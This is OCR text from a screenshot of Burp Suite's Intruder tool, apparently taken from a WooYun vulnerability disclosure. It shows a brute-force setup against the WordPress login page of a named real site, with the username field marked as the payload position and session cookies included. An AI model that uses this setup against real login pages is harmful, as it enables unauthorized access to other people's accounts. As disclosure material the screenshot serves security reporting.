 burp suite professional v1.4.01 - licensed to forever
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 817
POST /blog/wp-login.php HTTP/1.1
Host: ued.taobao.org
Proxy-Connection: keep-alive
Content-Length: 124
Cache-Control: max-age=0
Origin: http://ued.taobao.org
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko)
Chrome/21.0.1180.89 Safari/537.1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://ued.taobao.org/blog/wp-login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: wordpress_test_cookie=WP+Cookie+check;
lzstat_uv=24509095961845267551|2711653; lzstat_ss=2656466000_0_1396031556_2711653
log=§aaaaaa§&pwd=123456&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Fued.taob
ao.org%2Fblog%2Fwp-admin%2F&testcookie=1
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org